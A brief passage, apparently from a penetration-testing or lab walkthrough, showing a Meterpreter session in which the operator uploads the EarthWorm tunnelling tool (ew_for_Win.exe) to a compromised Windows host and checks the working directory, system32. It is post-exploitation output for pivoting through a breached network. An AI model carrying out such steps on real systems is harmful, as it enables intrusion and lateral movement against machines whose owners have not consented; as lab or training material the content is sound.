 meterpreter > upload ~/Desktop/ew-master/ew_for_Win.exe
[*] uploading  : /root/Desktop/ew-master/ew_for_Win.exe → ew_for_Win.exe
[*] Uploaded 55.61 KiB of 55.61 KiB (100.0%): /root/Desktop/ew-master/ew_for_Win.exe → ew_for_Win.exe
[*] uploaded   : /root/Desktop/ew-master/ew_for_Win.exe → ew_for_Win.exe
meterpreter > pwd
C:\Windows\system32